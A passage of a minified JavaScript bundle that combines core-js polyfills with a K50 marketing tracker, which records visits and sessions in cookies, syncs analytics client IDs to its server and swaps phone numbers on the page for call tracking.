e,t=c(this),r=t.string,o=t.index;return o>=r.length?{value:void 0,done:!0}:(e=n(r,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,r){var n=r(2),o=r(158),i=r(159),_=r(30),s=r(35),c=r(5),a=c("iterator"),u=c("toStringTag"),l=_.values,f=function(e,t){if(e){if(e[a]!==l)try{s(e,a,l)}catch(t){e[a]=l}if(e[u]||s(e,u,t),o[t])for(var r in _)if(e[r]!==_[r])try{s(e,r,_[r])}catch(t){e[r]=_[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){var n=r(21),o=r(3),i=r(32),_=r(96),s=Object;e.exports=_?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return o(t)&&i(t.prototype,s(e))}},function(e,t){e.exports=!1},function(e,t,r){var n=r(102),o=r(77).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},function(e,t,r){var n=r(133);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},function(e,t,r){var n,o=r(13),i=r(104),_=r(77),s=r(60),c=r(134),a=r(74),u=r(59),l=u("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t;g="undefined"!=typeof document?document.domain&&n?d(n):((t=a("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):d(n);for(var r=_.length;r--;)delete g.prototype[_[r]];return g()};s[l]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(f.prototype=o(e),r=new f,f.prototype=null,r[l]=e):r=g(),void 0===t?r:i.f(r,t)}},function(e,t,r){var n=r(6),o=r(0),i=r(69),_=r(20),s=r(141),c=o([].join),a=i!=Object,u=s("join",",");n({target:"Array",proto:!0,forced:a||!u},{join:function(e){return c(_(this),void 0===e?",":e)}})},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(18),c=r(7),a=r(113),u=r(32),l=r(44),f=r(95),p=r(1),d=r(46).f,g=r(54).f,v=r(12).f,m=r(161),y=r(162).trim,b=o.Number,E=b.prototype,h=o.TypeError,O=i("".slice),j=i("".charCodeAt),P=function(e){var t=f(e,"number");return"bigint"==typeof t?t:x(t)},x=function(e){var t,r,n,o,i,_,s,c,a=f(e,"number");if(l(a))throw h("Cannot convert a Symbol value to a number");if("string"==typeof a&&a.length>2)if(a=y(a),43===(t=j(a,0))||45===t){if(88===(r=j(a,2))||120===r)return NaN}else if(48===t){switch(j(a,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+a}for(_=(i=O(a,2)).length,s=0;s<_;s++)if((c=j(i,s))<48||c>o)return NaN;return parseInt(i,n)}return+a};if(_("Number",!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var w,D=function(e){var t=arguments.length<1?0:b(P(e)),r=this;return u(E,r)&&p((function(){m(r)}))?a(Object(t),r,D):t},M=n?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),S=0;M.length>S;S++)c(b,w=M[S])&&!c(D,w)&&v(D,w,g(b,w));D.prototype=E,E.constructor=D,s(o,"Number",D,{constructor:!0})}},function(e,t,r){r.d(t,"a",(function(){return E}));r(4),r(90),r(16),r(19),r(23),r(24);function n(){var e=(new Date).getTime(),t=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(r){var n=16*Math.random();return e>0?(n=(e+n)%16|0,e=Math.floor(e/16)):(n=(t+n)%16|0,t=Math.floor(t/16)),("x"===r?n:3&n|8).toString(16)}))}var o=r(8),i=r(14);r(22),r(50),r(38),r(39),r(40),r(30),r(41),r(42),r(49);function _(e){var t,r,n=function(e,t){return e<<t|e>>>32-t},o=function(e){var t="",r=null;for(r=7;r>=0;r--)t+=(e>>>4*r&15).toString(16);return t},i=[],_=[],s=null,c=null,a=null,u=1732584193,l=4023233417,f=2562383102,p=271733878,d=3285377520,g=null,v=null,m=null,y=null,b=null,E=null;for(r=e,t=(e=unescape((0,window.encodeURIComponent)(r))).length,c=0;c<t-3;c+=4)a=e.charCodeAt(c)<<24|e.charCodeAt(c+1)<<16|e.charCodeAt(c+2)<<8|e.charCodeAt(c+3),_.push(a);switch(3&t){case 0:c=2147483648;break;case 1:c=e.charCodeAt(t-1)<<24|8388608;break;case 2:c=e.charCodeAt(t-2)<<24|e.charCodeAt(t-1)<<16|32768;break;case 3:c=e.charCodeAt(t-3)<<24|e.charCodeAt(t-2)<<16|e.charCodeAt(t-1)<<8|128;break;default:return!1}for(_.push(c);14!=(15&_.length);)_.push(0);for(_.push(t>>>29),_.push(t<<3&4294967295),s=0;s<_.length;s+=16){for(c=0;c<16;c++)i[c]=_[s+c];for(c=16;c<=79;c++)i[c]=n(i[c-3]^i[c-8]^i[c-14]^i[c-16],1);for(g=u,v=l,m=f,y=p,b=d,c=0;c<=19;c++)E=n(g,5)+(v&m|~v&y)+b+i[c]+1518500249&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=20;c<=39;c++)E=n(g,5)+(v^m^y)+b+i[c]+1859775393&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=40;c<=59;c++)E=n(g,5)+(v&m|v&y|m&y)+b+i[c]+2400959708&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=60;c<=79;c++)E=n(g,5)+(v^m^y)+b+i[c]+3395469782&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;u=u+g&4294967295,l=l+v&4294967295,f=f+m&4294967295,p=p+y&4294967295,d=d+b&4294967295}return(E=o(u)+o(l)+o(f)+o(p)+o(d)).toLowerCase()}r(28);function s(e){var t=e.match(/^https?\:\/\/(?:[a-z_\u0430-\u044f\d-]*\.)*([^\/?#]+)[.]([a-z\u0430-\u044f\d-]*)(?:[\/?#]|$)/i);return null===t?null:"".concat(t[1],".").concat(t[2])}r(29);function c(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(t);return null===r?"":r[1].replace(/\+/g," ")}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t,r){var n="";n=!1!==t._settings.landing?t._settings.landing:document.URL;for(var i=["utm_content","utm_term","utm_campaign","utm_source","utm_medium","gclid","yclid"],u="",l=0;l<i.length;l++)u+=c(i[l],n);var f=_(document.referrer),p=_(u);if(r){var d=Object(o.a)(t,"k50lastvisit",e);null!==d&&"object"!==a(d)&&(f=(d=d.split("."))[1],p=d[3])}var g=(new Date).getTime();return[_(s(document.referrer)),f,_(s(n)),p,g].join(".")}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var f=r(52),p=r(25);function d(e,t){for(var r="".concat(e._settings.servers[0],"/widget/").concat(e._settings.siteId,"/").concat(t,".js"),n=document.getElementsByTagName("script"),o=0,i=0;i<n.length;i++)n[i].src===r&&(o=1);if(!o){var _=document.createElement("script");_.src=r,_.type="text/javascript",document.body.appendChild(_)}return r}r(66);function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"),"=([^;]*)")));return t?decodeURIComponent(t[1]):""}var m=function(){function e(e){var r=e;if("function"==typeof window.ga&&"function"==typeof window.ga.getAll)if(ga.getAll()[0]){var n=ga.getAll()[0].get("clientId");if(n){var o=k50JSON.stringify({analyticsClientId:n});Object(p.a)(r,"".concat(r._settings.urlParams,"/").concat(r._settings.siteId),"POST",{sid:r._result.sid,params:o})}else t(r)}else t(r);else t(r)}function t(t){setTimeout((function(){e(t)}),1e3)}return{sendClientId:e}}(),y=function(){function e(t){for(var r=Object.keys(window),n=t,o=/^yaCounter/,i=!1,_=0;_<r.length&&(!o.test(r[_])||(i=r[_],"object"!==g(window[i])));_++);if(i&&"object"===g(window[i])){var s=v("_ym_uid"),c=k50JSON.stringify({metrikaClientId:s});""!==s&&Object(p.a)(n,"".concat(n._settings.urlParams,"/").concat(n._settings.siteId),"POST",{sid:n._result.sid,params:c})}else!function(t){setTimeout((function(){e(t)}),1e3)}(n)}return{sendMetrikaClientId:e}}(),b={sendFacebookClientId:function(e){var t="/event/save/".concat(e._settings.siteId),r={sid:e._result.sid,uuid:e._result.uuid,landing:window.location.href,event:"paramsSync",params:{}},n=v("_fbp");""!==n&&(r.params.fb_cookie=n),Object(p.a)(e,t,"POST",r)}};function E(e,t){var r,_,s,c=null;if(!/^\d+$/.test(e._settings.siteId))return!1;if((c=e._settings.visitParameters?e._settings.visitParameters:Object(f.a)(e)).userTimestamp=Math.round((new Date).getTime()),c.isRobot=(r=navigator.userAgent.toLowerCase(),_=document.referrer,s=document.location,!!("https://yandex.ru/clck/jsredir"===_&&/{PHRASE_EXPORT_ID}|{PARAM126}|{GBID}|{BM}|{PTYPE}|{POS}|{STYPE}|{SRC}|{DEVICE_TYPE}|{PHRASE}/.test(s.href)||~r.indexOf("bot")&&!~r.indexOf("cubot")||~r.indexOf("spider")||~r.indexOf("crawl")||~r.indexOf("curl")||~r.indexOf("search")&&!~r.indexOf("yasearch")&&!~r.indexOf("yandexsearch")&&!~r.indexOf("petalsearch")||~r.indexOf("seek"))||~_.indexOf("metrika.yandex.ru/stat/visor/player")||~_.indexOf("metrika.yandex.ru/inpage/visor-player")||~_.indexOf("webvisor")),Object(o.a)(e,"k50uuid",t))c.uuid=null!==e._uuid?e._uuid:Object(o.a)(e,"k50uuid",t);else{var a=null!==e._uuid?e._uuid:n();Object(i.a)(e,a,"k50uuid",e._settings.uuidInterval),c.uuid=a,c.isNewVisit=!0}if(!function(e,t){var r=Object(o.a)(t,"k50lastvisit",e),n=null;if("object"===l(r))return!0;if(n=r.split(".")){var _=u(e,t,!1).split(".");return Number(_[4])>Number(n[4])+6e4*t._settings.sessionInterval||(n[3]!==_[3]&&"da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[3]||_[0]!==n[0]&&_[0]!==_[2]&&("da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[1]&&n[1]!==_[1]))}return Object(i.a)(t,u(e,t,!0),"k50lastvisit",t._settings.lastVisit),!0}(t,e)?(c.isNewVisit=!1,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),Object(o.a)(e,"k50sid",t)?c.sid=Object(o.a)(e,"k50sid",t):(c.sid=n(),c.isNewVisit=!0)):(Object(i.a)(e,u(t,e,!1),"k50lastvisit",e._settings.lastVisit),c.isNewVisit=!0,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),c.sid=n()),c.isNewVisit)for(var g=Object(f.a)(e),v=Object.keys(g),E=0;E<v.length;E++)c[v[E]]=g[v[E]];else delete c.referrer,delete c.landing;return e._settings.isNewVisit=c.isNewVisit,e._result.sid=c.sid,e._result.uuid=c.uuid,c.label=e._settings.label,c.product=e._settings.product,Object(i.a)(e,c.uuid||n(),"k50uuid",e._settings.uuidInterval),Object(i.a)(e,c.sid||n(),"k50sid",e._settings.sessionInterval),delete c.timestamp,Object(p.a)(e,"".concat(e._settings.urlRotate,"/").concat(e._settings.siteId),"POST",c,(function(r){if(e._result=k50JSON.parse(r),e._result){if(e._result.uuid=e._result.uuid||n(),e._result.sid=e._result.sid||n(),e._result.settings)for(var o in e._result.settings)if(e._result.settings.hasOwnProperty(o)){if(~o.indexOf("cssSelector")&&e._settings[o])continue;e._settings[o]=e._result.settings[o]}Object(i.a)(e,u(t,e,!0),"k50lastvisit",e._settings.lastVisit),Object(i.a)(e,e._result.uuid,"k50uuid",e._settings.uuidInterval),Object(i.a)(e,e._result.cookie||"","k50cookie","code"===e._result.rotatorType?e._settings.codeInterval:e._settings.phoneInterval),Object(i.a)(e,e._result.sid,"k50sid",e._settings.sessionInterval);try{if(0!==e._result.widgets.ids.length)for(var _ in e._result.widgets.ids)e._result.widgets.ids.hasOwnProperty(_)&&d(e,e._result.widgets.ids[_])}catch(e){console.warn("The problem with connecting widgets")}e.change(),m.sendClientId(e),y.sendMetrikaClientId(e),b.sendFacebookClientId(e)}})),void 0!==c.sid&&""!==c.sid&&void 0!==c.uuid&&""!==c.uuid||void 0}},function(e,t,r){function n(e){var t=function(){var e=localStorage.getItem("k50Tracker");return e?k50JSON.parse(e):{}}(),r="";r=!1!==e._settings.landing?e._settings.landing:document.URL;var n=document.referrer,o="";o=t.landing?t.landing:r;return{referrer:t.referrer||""===t.referrer?t.referrer:n,landing:o,currentPage:r,previousPage:n,timestamp:(new Date).getTime()}}r.d(t,"a",(function(){return n}))},function(e,t,r){r.d(t,"a",(function(){return u}));r(4),r(22),r(123),r(19),r(28);var n=r(9);r(29),r(24);function o(e,t){return" ".concat(e.className," ").indexOf(" ".concat(t," "))>-1}function i(e,t,r,n){var o=!1;return"selector"===r&&void 0!==e.innerHTML&&e.innerHTML.match(t)&&1===e.childNodes.length&&(o=!0),"number"===r&&n&&e.hasAttribute("href")&&e.href.match(/^tel:/)&&e.href.replace("tel:","").match(t)&&(o=!0),o}function _(e,t,r){if(t){var _=t.split(","),s=!1;return _.map((function(t){var _=t.replace(" ","");if(!s)if(/{.*}/.test(_)){var c=_.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),a=new RegExp(c[2],"gi"),u=c[1];if(u&&u.match("^[.]"))o(e,u.replace(".",""))&&(s=i(e,a,r,_));else if(u&&u.match("^[#]"))e.id===u.replace("#","")&&(s=i(e,a,r,_));else if(u&&u.match(/^\[.*/)){var l=document.querySelectorAll(u);Object(n.a)(l,(function(t){e===t&&(s=i(e,a,r,_))}))}else s=i(e,a,r,_)}else if(_.match(/^\[.*/)){var f=document.querySelectorAll(_);Object(n.a)(f,(function(t){e===t&&(s=!0)}))}else _.match(/^[.]/)?o(e,_.replace(".",""))&&(s=!0):_.match(/^[#]/)&&e.id===_.replace("#","")&&(s=!0);return t})),s}}var s=!1;function c(e,t,r,o,i,a){if(!_(e,i,o)){var u=new RegExp(t,"gi");if("selector"===o){var l=e.childNodes;Object(n.a)(l,(function(e){e.childNodes.length?c(e,t,r,o,i):e.data&&u.test(e.data)&&(e.data=e.data.replace(u,r),s=!0)}))}if("number"===o){var f=e.getAttribute("href").replace("tel:","");!0===u.test(f)&&(e.href="tel:+".concat(a),s=!0)}}return s}function a(e,t,r,o,i){e&&e.split(",").map((function(e){var s=e.replace(" ","");return/{.*}/.test(s)?function(e,t,r,o,i){var _=r.split(/\s*,\s*/);Object(n.a)(_,(function(r){var _=r.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),s=null,a=null;3===_.length&&(s=_[1]?document.querySelectorAll(_[1]):document.querySelectorAll("body"),a=_[2]),"selector"===o&&s&&a&&Object(n.a)(s,(function(r){c(r,a,e,o,t,i)})),"number"===o&&a&&(document.querySelector("body")===s[0]?Object(n.a)(document.querySelectorAll("a[href^='tel:']"),(function(r){c(r,a,e,o,t,i)})):Object(n.a)(document.querySelectorAll("a".concat(_[1],"[href^='tel:']")),(function(r){c(r,a,e,o,t,i)})))}))}(o,r,s,t,i):function(e,t,r,o,i){var s=document.querySelectorAll(e);s&&Object(n.a)(s,(function(e){if(!_(e,r,t)){if("selector"===t)return e.innerHTML=o;if("number"===t&&e.href.match(/^tel:/))return e.href="tel:+".concat(i)}}))}(s,t,r,o,i),e}))}function u(e,t,r,n,o,i){a(e,"selector",t,i,o),a(r,"number",n,i,o)}},function(e,t,r){var n=r(10),o=r(11),i=r(94),_=r(43),s=r(20),c=r(56),a=r(7),u=r(99),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(a(e,t))return _(!o(i.f,e,t),e[t])}},function(e,t,r){var n=r(1);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},function(e,t,r){var n=r(95),o=r(44);e.exports=function(e){var t=n(e,"string");return o(t)?t:t+""}},function(e,t,r){var n=r(98);e.exports=function(e,t){var r=e[t];return null==r?void 0:n(r)}},function(e,t){var r=String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,r){var n=r(34),o=r(73),i=n("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,r){var n=r(47),o=Math.max,i=Math.min;e.exports=function(e,t){var r=n(e);return r<0?o(r+t,0):i(r,t)}},function(e,t,r){var n=r(47),o=Math.min;e.exports=function(e){return e>0?o(n(e),9007199254740991):0}},function(e,t,r){var n,o,i=r(11),_=r(0),s=r(15),c=r(103),a=r(82),u=r(34),l=r(48),f=r(36).get,p=r(105),d=r(106),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=_("".charAt),b=_("".indexOf),E=_("".replace),h=_("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),j=a.BROKEN_CARET,P=void 0!==/()??/.exec("")[1];(O||P||j||p||d)&&(m=function(e){var t,r,n,o,_,a,u,p=this,d=f(p),x=s(e),w=d.raw;if(w)return w.lastIndex=p.lastIndex,t=i(m,w,x),p.lastIndex=w.lastIndex,t;var D=d.groups,M=j&&p.sticky,S=i(c,p),I=p.source,k=0,T=x;if(M&&(S=E(S,"y",""),-1===b(S,"g")&&(S+="g"),T=h(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(I="(?: "+I+")",T=" "+T,k++),r=new RegExp("^(?:"+I+")",S)),P&&(r=new RegExp("^"+I+"$(?!\\s)",S)),O&&(n=p.lastIndex),o=i(v,M?r:p,T),M?o?(o.input=h(o.input,k),o[0]=h(o[0],k),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:O&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),P&&o&&o.length>1&&i(g,o[0],r,(function(){for(_=1;_<arguments.length-2;_++)void 0===arguments[_]&&(o[_]=void 0)})),o&&D)for(o.groups=a=l(null),_=0;_<D.length;_++)a[(u=D[_])[0]]=o[u[1]];return o}),e.exports=m},function(e,t,r){var n=r(55),o=Function.prototype,i=o.apply,_=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?_.bind(i):function(){return _.apply(i,arguments)})},function(e,t,r){var n=r(56),o=r(12),i=r(43);e.exports=function(e,t,r){var _=n(t);_ in e?o.f(e,_,i(0,r)):e[_]=r}},function(e,t,r){r(137),r(139)},function(e,t,r){var n=r(31);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,r){var n=r(1),o=r(5),i=r(70),_=o("species");e.exports=function(e){return i>=51||!n((function(){var t=[];return(t.constructor={})[_]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,r){var n=r(0),o=r(1),i=r(31),_=Object,s=n("".split);e.exports=o((function(){return!_("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?s(e,""):_(e)}:_},function(e,t,r){var n,o,i=r(2),_=r(97),s=i.process,c=i.Deno,a=s&&s.versions||c&&c.version,u=a&&a.v8;u&&(o=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&_&&(!(n=_.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=_.match(/Chrome\/(\d+)/))&&(o=+n[1]),e.exports=o},function(e,t,r){var n=r(2),o=r(72),i=n["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,r){var n=r(2),o=Object.defineProperty;e.exports=function(e,t){try{o(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},function(e,t,r){var n=r(0),o=0,i=Math.random(),_=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+_(++o+i,36)}},function(e,t,r){var n=r(2),o=r(17),i=n.document,_=o(i)&&o(i.createElement);e.exports=function(e){return _?i.createElement(e):{}}},function(e,t,r){var n=r(10),o=r(7),i=Function.prototype,_=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,a=s&&(!n||n&&_(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:a}},function(e,t,r){var n=r(0),o=r(3),i=r(71),_=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return _(e)}),e.exports=i.inspectSource},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,r){var n=r(1),o=r(3),i=/#|\.prototype\./,_=function(e,t){var r=c[s(e)];return r==u||r!=a&&(o(t)?n(t):!!t)},s=_.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=_.data={},a=_.NATIVE="N",u=_.POLYFILL="P";e.exports=_},function(e,t,r){var n=r(81),o=r(3),i=r(31),_=r(5)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());e.exports=n?i:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),_))?r:c?i(t):"Object"==(n=i(t))&&o(t.callee)?"Arguments":n}},function(e,t,r){var n={};n[r(5)("toStringTag")]="z",e.exports="[object z]"===String(n)},function(e,t,r){var n=r(1),o=r(2).RegExp,i=n((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),_=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:_,UNSUPPORTED_Y:i}},function(e,t,r){var n=r(102),o=r(77);e.exports=Object.keys||function(e){return n(e,o)}},function(e,t,r){r(4);var n=r(0),o=r(18),i=r(63),_=r(1),s=r(5),c=r(35),a=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,l){var f=s(e),p=!_((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),d=p&&!_((function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[a]=function(){return r},r.flags="",r[f]=/./[f]),r.exec=function(){return t=!0,null},r[f](""),!t}));if(!p||!d||r){var g=n(/./[f]),v=t(f,""[e],(function(e,t,r,o,_){var s=n(e),c=t.exec;return c===i||c===u.exec?p&&!_?{done:!0,value:g(t,r,o)}:{done:!0,value:s(r,t,o)}:{done:!1}}));o(String.prototype,e,v[0]),o(u,f,v[1])}l&&c(u[f],"sham",!0)}},function(e,t,r){var n=r(0),o=r(1),i=r(3),_=r(80),s=r(21),c=r(76),a=function(){},u=[],l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.exec(a),g=function(e){if(!i(e))return!1;try{return l(a,u,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(_(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||o((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},function(e,t,r){var n=r(108).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},function(e,t,r){var n=r(11),o=r(13),i=r(3),_=r(31),s=r(63),c=TypeError;e.exports=function(e,t){var r=e.exec;if(i(r)){var a=n(r,e,t);return null!==a&&o(a),a}if("RegExp"===_(e))return n(s,e,t);throw c("RegExp#exec called on incompatible receiver")}},function(e,t,r){var n=r(0);e.exports=n([].slice)},function(e,t,r){var n=r(140);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},function(e,t,r){var n=r(6),o=r(26),i=r(83);n({target:"Object",stat:!0,forced:r(1)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,r){var n=r(12).f,o=r(7),i=r(5)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!o(e,i)&&n(e,i,{configurable:!0,value:t})}},function(e,t){e.exports={}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16);var n=r(51);function o(e,t){var r=window.location.origin;r||(r="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(window.location.port?":".concat(window.location.port):"")),Object(n.a)(e,t)}},function(e,t,r){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},function(e,t,r){var n=r(11),o=r(17),i=r(44),_=r(57),s=r(128),c=r(5),a=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var r,c=_(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!o(r)||i(r))return r;throw a("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},function(e,t,r){var n=r(33);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,r){var n=r(21);e.exports=n("navigator","userAgent")||""},function(e,t,r){var n=r(3),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a function")}},function(e,t,r){var n=r(10),o=r(1),i=r(74);e.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,r){var n=r(10),o=r(1);e.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(e,t,r){var n=r(7),o=r(131),i=r(54),_=r(12);e.exports=function(e,t,r){for(var s=o(t),c=_.f,a=i.f,u=0;u<s.length;u++){var l=s[u];n(e,l)||r&&n(r,l)||c(e,l,a(t,l))}}},function(e,t,r){var n=r(0),o=r(7),i=r(20),_=r(132).indexOf,s=r(60),c=n([].push);e.exports=function(e,t){var r,n=i(e),a=0,u=[];for(r in n)!o(s,r)&&o(n,r)&&c(u,r);for(;t.length>a;)o(n,r=t[a++])&&(~_(u,r)||c(u,r));return u}},function(e,t,r){var n=r(13);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},function(e,t,r){var n=r(10),o=r(100),i=r(12),_=r(13),s=r(20),c=r(83);t.f=n&&!o?Object.defineProperties:function(e,t){_(e);for(var r,n=s(t),o=c(t),a=o.length,u=0;a>u;)i.f(e,r=o[u++],n[r]);return e}},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)}))},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,r){var n=r(17),o=r(31),i=r(5)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,r){var n=r(0),o=r(47),i=r(15),_=r(27),s=n("".charAt),c=n("".charCodeAt),a=n("".slice),u=function(e){return function(t,r){var n,u,l=i(_(t)),f=o(r),p=l.length;return f<0||f>=p?e?"":void 0:(n=c(l,f))<55296||n>56319||f+1===p||(u=c(l,f+1))<56320||u>57343?e?s(l,f):n:e?a(l,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},function(e,t,r){var n=r(61),o=r(37),i=r(65),_=Array,s=Math.max;e.exports=function(e,t,r){for(var c=o(e),a=n(t,c),u=n(void 0===r?c:r,c),l=_(s(u-a,0)),f=0;a<u;a++,f++)i(l,f,e[a]);return l.length=f,l}},function(e,t,r){var n=r(2),o=r(64),i=r(3),_=r(97),s=r(88),c=r(138),a=/MSIE .\./.test(_),u=n.Function,l=function(e){return a?function(t,r){var n=c(arguments.length,1)>2,_=i(t)?t:u(t),a=n?s(arguments,2):void 0;return e(n?function(){o(_,this,a)}:_,r)}:e};e.exports={setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)}},function(e,t){var r=TypeError;e.exports=function(e){if(e>9007199254740991)throw r("Maximum allowed index exceeded");return e}},function(e,t,r){var n=r(11),o=r(7),i=r(32),_=r(103),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:n(_,e)}},function(e,t,r){var n=r(3),o=r(17),i=r(114);e.exports=function(e,t,r){var _,s;return i&&n(_=t.constructor)&&_!==r&&o(s=_.prototype)&&s!==r.prototype&&i(e,s),e}},function(e,t,r){var n=r(0),o=r(13),i=r(143);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var 